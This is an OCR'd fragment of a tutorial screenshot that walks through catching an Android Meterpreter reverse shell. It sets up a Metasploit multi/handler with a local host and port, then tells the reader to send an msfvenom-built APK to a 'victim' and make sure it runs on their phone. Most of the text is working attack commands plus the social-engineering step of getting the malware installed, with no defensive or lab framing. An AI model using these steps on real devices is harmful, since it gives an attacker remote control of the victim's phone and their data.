
As the msfvenom malware is created, start the handler in
order to have a session and for this type :
use exploit/multi/handler

set payload android/meterpreter/reverse_t
set lhost 192.168.1.109

set lport 1234

exploit
Once the exploit is executed, send the APK file to the
victim and make sure to run the file in their android phone.
As the said file will run, you will have
a session
as shown
in the image below :